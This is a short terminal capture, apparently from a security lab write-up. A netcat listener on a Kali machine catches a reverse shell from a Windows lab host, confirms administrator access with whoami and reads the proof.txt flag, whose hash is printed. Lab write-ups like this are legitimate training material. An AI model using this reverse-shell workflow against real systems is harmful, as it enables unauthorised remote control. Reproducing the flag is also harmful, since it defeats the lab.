 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.45.208] from (UNKNOWN) [192.168.225.53] 50346
Microsoft Windows [Version 10.0.19042.1387]
(c) Microsoft Corporation. All rights reserved.

C:\WINDOWS\system32>whoami
whoami
slort\administrator

C:\WINDOWS\system32>cd C:\Users\Administrator\Desktop
cd C:\Users\Administrator\Desktop

C:\Users\Administrator\Desktop>ls
ls
'ls' is not recognized as an internal or external command,
operable program or batch file.

C:\Users\Administrator\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 6E11-8C59

 Directory of C:\Users\Administrator\Desktop

05/04/2022  01:30 AM    <DIR>          .
05/04/2022  01:30 AM    <DIR>          ..
05/04/2022  01:21 AM    <DIR>          PG
06/14/2026  11:10 PM                34 proof.txt
               1 File(s)             34 bytes
               3 Dir(s)  27,717,558,272 bytes free

C:\Users\Administrator\Desktop>type proof.txt
type proof.txt
c156be75a968b3a89cf923868fb91802

C:\Users\Administrator\Desktop>